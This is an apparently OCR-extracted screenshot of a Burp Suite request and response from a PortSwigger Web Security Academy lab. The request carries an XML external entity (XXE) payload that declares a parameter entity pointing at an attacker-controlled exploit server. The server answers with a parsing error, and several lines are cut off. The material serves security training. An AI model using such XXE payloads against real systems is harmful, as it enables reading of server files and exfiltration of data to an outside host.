 Request
Pretty Raw \n Actions
2 Host: ac921f181e8918b480fb0be600dd00ec.web-security-academy.net
3 Cookie: session=wNwfFSCDlDP6QgWz9wQK5zRF91mhl1SC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac921f181e8918b480fb0be600dd00ec.web-security-academ
9 Content-Type: application/xml
10 Origin: https://ac921f181e8918b480fb0be600dd00ec.web-security-academy
11 Content-Length: 245
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [<!ENTITY % xxe SYSTEM "https://exploit-ac801f711e48
21 <stockCheck>
<productId>
1
</productId>
<storeId>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"